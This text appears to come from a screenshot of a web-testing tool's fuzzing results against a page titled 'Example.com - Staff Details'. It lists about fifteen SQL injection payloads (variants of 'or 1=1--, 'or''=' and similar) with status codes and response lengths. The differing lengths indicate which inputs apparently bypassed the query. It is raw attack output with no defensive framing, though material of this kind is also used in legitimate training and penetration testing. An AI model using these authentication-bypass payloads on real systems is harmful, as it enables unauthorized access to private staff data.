 Filter: Showing all items
Request Payload Status Error Timeout Length Comment
1 "or "a"="a 200 1248
3 or 1=1-- 200 1248
12 1 or '1'='1' or 1=1 200 1248
9 'or''=' 200 3357
14 "or 1=1 200 1248
4 'or 1=1-- 200 3357
0 200 1248
5 a'or' 1=1-- 200 3357
2 ')or('a'='a 200 1248
15 'xor 200 1248
16 'or 1=1/* 200 1248
17 1'or'1'='1 200 3357
18 ' 200 1248
Request Response
Pretty Raw Hex Render
Example.com - Staff Details